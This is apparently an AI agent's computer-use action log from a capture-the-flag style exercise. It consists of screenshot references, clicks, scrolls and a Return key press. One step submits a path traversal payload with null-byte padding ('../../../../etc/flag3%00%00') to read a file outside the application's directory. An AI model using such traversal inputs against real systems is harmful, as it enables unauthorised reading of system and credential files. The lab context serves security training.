
key("Return")

Submit the ../../../../etc/flag3%00%00 path and dismiss the style sheet warning.
scroll(737, 452, "up", 5)

left_click(1174, 398)

scroll(471, 460, "down", 5)

left_click(1397, 609)
